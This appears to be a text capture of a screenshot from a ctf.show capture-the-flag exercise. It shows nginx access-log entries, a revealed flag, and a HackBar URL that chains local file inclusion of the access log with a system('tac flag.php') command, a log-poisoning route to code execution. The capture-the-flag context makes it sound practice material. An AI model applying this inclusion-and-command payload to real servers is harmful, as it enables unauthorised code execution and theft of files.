 Safari/537.36" 172.12.0.2 - - [16/Feb/2022:13:35:51 +0000] "GET /?file=file:///var/log/nginx/access.log HTTP/1.1" 200 9456 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/96.0.4664.110 Safari/537.36" 172.12.0.2 - - [16/Feb/2022:13:35:51 +0000] "GET /favicon.ico HTTP/1.1" 200 1386 "http://43c83c89-e9bd-4efa-9213-
86ee7c63ff59.challenge.ctf.show/?file=file:///var/log/nginx/access.log" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.110 Safari/537.36"
172.12.0.2 - - [16/Feb/2022:13:37:10 +0000] "GET /?file=file:///var/log/nginx/access.log HTTP/1.1" 200 9989 "-" "$flag="ctfshow{3fd207c2-d264-453b-8d25-6163cf670557}"; */ # @link:
https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-16 10:55:20 # @Last Modified by: h1xa # @Date: 2020-09-16 10:55:11 # @Author: h1xa # -*- coding: utf-8 -*- /*
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar EditThisCookie AdBlock 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://43c83c89-e9bd-4efa-9213-86ee7c63ff59.challenge.ctf.show/?file=file:///var/log/nginx/access.log&cmd=system('tac flag.php');